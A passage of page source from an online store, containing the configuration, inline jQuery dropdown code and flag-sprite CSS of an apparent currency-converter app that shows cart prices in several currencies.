GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px 